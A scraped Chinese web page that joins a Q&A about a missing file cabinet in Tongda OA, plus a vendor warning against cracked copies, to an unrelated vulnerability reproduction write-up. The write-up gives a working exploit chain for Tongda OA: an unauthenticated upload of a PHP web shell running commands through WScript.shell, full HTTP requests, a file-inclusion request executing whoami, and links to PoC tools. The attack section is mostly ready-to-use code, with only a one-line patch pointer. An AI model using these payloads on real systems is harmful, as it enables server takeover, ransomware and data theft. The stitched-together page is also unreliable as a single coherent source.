我的通达OA系统个人桌面里,文件柜无法显示。怎么办?

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了我的通达OA系统个人桌面里,文件柜无法显示。怎么办?相关的知识,希望对你有一定的参考价值。

我将导航菜单里面公共文件柜(包括公共文件柜设置)删了,同时也菜单上别的地方又新建了公共文件柜和公共文件柜设置,但是桌面上的文件柜就不见了,现在想恢复应该怎么办啊?最好不要重装系统,因为牵连很广。

不重装软件了?就算重装软件,存在公共文件柜内的文件是不是也没了?

D:\MYOA\bak这个目录是数据库自动备份的文件,备份文件是按照“TD_OA年月日时分秒”的形式命名的,停止mysql的服务,将这六个文件拷贝到D:\MYOA\data5\TD_OA覆盖现有的文件,启动mysql服务,这样文件柜的文件内容就恢复到了备份时间;文件内容恢复后,按照前面的讲解恢复每个文件的附件,也就是将文件重新上传就可以了。

使用通达OA破解版有哪些危害?

1、目前网络上流行的通达OA破解版,很多存在严重的安全漏洞,可导致远程入侵OA系统及数据失窃。

2、破解版、破解补丁在网络上满天飞,鱼龙混杂,没有一个统一规范,加之OA版本更新很快,随意安装某个破解补丁或算号机,很可能造成系统故障而无法运行。

3、破解版由于篡改或模仿了某些核心程序,但破解者并不十分了解系统设计机制,很容易造成系统不稳定或不定期故障。

4、通达OA软件是有版权保护机制的,包括用户注册机制,序列号验证机制,版本控制机制,自动防护机制,自动升级检测机制,试想一个未经严格测试、验证的破解补丁,是很难完全破解以上机制的,而用户轻易安装破解补丁的结果,往往就是成为一个敢于冒险的试验人员。

5、通达科技是不可能对破解版提供技术支持服务的,用户在使用中遇到问题,很难得到及时解决。

6、破解版很难进行版本升级,一旦升级,不是不能用了,就是出现各类问题,这会导致一些错误无法得到及时更新。

7、使用破解版存在法律风险、企业信誉风险,不利于企业诚信经营。

8、破解版中一旦积累了重要的企业数据,它无异于变成了一个危险的堡垒,曾经有不少企业,当时网络管理员随意安装了破解版,当管理员离职后,留下一个烂摊子,让企业管理者头疼不已。重要的企业数据由一个破解软件来管理,这是否合适,用户应该慎重考虑。

使用盗版,看似省钱,实际得不偿失。而OA正版软件的实施,对于规范企业运营、提高企业效率、降低办公成本,有着巨大的提升作用。购买正版软件的技术支持与升级服务,是极具价值的,软件投资可以得到合理的回报。

一个真实的销售数据:约有30%的通达正版用户,曾经使用或测试过破解版本,但最终成为了通达正版用户,通达软件完善的服务让用户感觉物有所值。

一个让人震惊的数据:约有2万家企业正在使用通达OA破解版,其中很多企业的管理者并不知情,如一旦企业的技术人员、管理方式发生变化,企业管理者将手足无措,而类似这样的OA管理员离职导致企业OA系统瘫痪,通达技术支持人员经常遇到。

如何识别正版与盗版?

·通达OA软件均具备精美包装盒、彩色封皮说明书、软件授权书,软件授权书上贴有正版软件序列号标签,凭该序列号可到通达网站首页用户服务区注册,从而验证真伪。任何没有软件授权书和序列号的软件版本,均不能享受通达提供的软件升级与服务。不能提供软件包装的也很可能是盗版。

·为谨慎起见,对于从经销商处购买软件的用户,请核实经销商身份,可以到 经销商专区 根据经销商编码进行查询验证;另外建议用户咨询通达总部进行核实,并查看其营业执照,以防假冒。 参考技术A 用的是盗版吧追问

应该是用的盗版,别人给的软件,有解决办法吗?

追答BUG了,很常见这个问题

参考技术B 重新安装软件通达OA 任意文件上传+文件包含导致RCE漏洞复现

通达OA 任意文件上传+文件包含导致RCE漏洞复现

0X00漏洞简介

通达OA(Office Anywhere网络智能办公系统)是由北京通达信科科技有限公司自主研发的协同办公自动化系统,包括流程审批、行政办公、日常事务、数据统计分析、即时通讯、移动办公等。

该漏洞被黑产利用,用于投放勒索病毒



该漏洞在绕过身份验证的情况下通过文件上传漏洞上传恶意php文件,组合文件包含漏洞最终造成远程代码执行漏洞,从而导致可以控制服务器system权限。

0X01漏洞影响

V11版、2017版、2016版、2015版、2013增强版、2013版

0X02漏洞原理

被授权的远程攻击者通过文件上传配合文件包含,触发远程恶意代码执行。系统中auth.php是登陆验证的相关逻辑,upload.php中$P参数如果非空就不需要经过auth.php验证即可执行后续代码。利用此处逻辑漏洞可绕过登陆验证直接上传文件。攻击者可通过精心构造json进入47行的includ_once进行文件包含

0X03漏洞环境搭建

我用的环境是通达V11下载地址为

链接:https://pan.baidu.com/s/1nm-kBi4zOwXDZFtjmf7n2Q

提取码:z863

如果需要看源码的使用解密工具解密查看即可解密工具下载地址为

链接:https://pan.baidu.com/s/1-Bzki6lLOflFIlhIY2gNzg

提取码:akiz

下载好源码后解压缩直接运行EXE文件安装,访问localhost即可。

0X04漏洞复现

有些版本gateway.php路径不同

如2013:

/ ispirit/ im/ upload. php

/ ispirit/ interface/ gateway . php

2017:

/ispirit/ im/ upload. php

/ mac/ gateway. Php

本文使用的v11版本路径为

/ispirit/im/upload.php

/ispirit/interface/gateway.php



访问任意文件上传漏洞路径/ispirit/im/upload.php

使用burp抓包发送小马数据包可以看到成功上传



访问本地文件包含漏洞 /ispirit/interface/gateway.php

使用burp抓包发送构造文件包含数据包并执行命令

0X05poc工具

https://github.com/M4tir/tongda-oa-tools

https://github.com/fuhei/tongda_rce

0X06exp代码

文件上传

POST /ispirit/im/upload.php HTTP/1.1

Host: 192.168.1.106

Content-Length: 658

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5

Cookie: PHPSESSID=123

Connection: close

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="UPLOAD_MODE"

2

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="P"

123

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="DEST_UID"

1

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"

Content-Type: image/jpeg

<?php

$command=$_POST['cmd'];

$wsh = new COM('WScript.shell');

$exec = $wsh->exec("cmd /c ".$command);

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>

------WebKitFormBoundarypyfBh1YB4pV8McGB--

文件包含

POST /mac/gateway.php HTTP/1.1

Host: 10.10.20.116:88

Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.21.0

Content-Length: 69

Content-Type: application/x-www-form-urlencoded

json={"url":"/general/../../attach/im/2003/941633647.jpg"}&cmd=whoami

exp代码有问题可以加群向群主反馈,复现遇到的问题也可以一起研究。

代码分析部分请加群获取

0X07修复建议

更新官方补丁

http://www.tongda2000.com/news/673.php

以上是关于我的通达OA系统个人桌面里,文件柜无法显示。怎么办?的主要内容,如果未能解决你的问题,请参考以下文章

OA办么系统里的CRM里出现“/”应用程序中服务器错误怎么办